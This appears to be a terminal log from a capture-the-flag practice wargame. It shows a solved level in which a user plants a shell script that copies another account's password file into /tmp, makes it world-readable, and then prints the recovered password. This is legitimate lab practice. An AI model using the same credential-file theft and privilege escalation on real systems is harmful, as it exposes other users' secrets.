 bandit24_password.log  script.sh
bandit23@bandit:/tmp/tmp.6MAVYlvV0s$ watch -n 1 ls -l
bandit23@bandit:/tmp/tmp.6MAVYlvV0s$ cat bandit24_password.log
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ
bandit23@bandit:/tmp/tmp.6MAVYlvV0s$ cat script.sh
#!/bin/bash

cat /etc/bandit_pass/bandit24 > /tmp/tmp.6MAVYlvV0s/bandit24_password.log
chmod o+r /tmp/tmp.6MAVYlvV0s/bandit24_password.log
bandit23@bandit:/tmp/tmp.6MAVYlvV0s$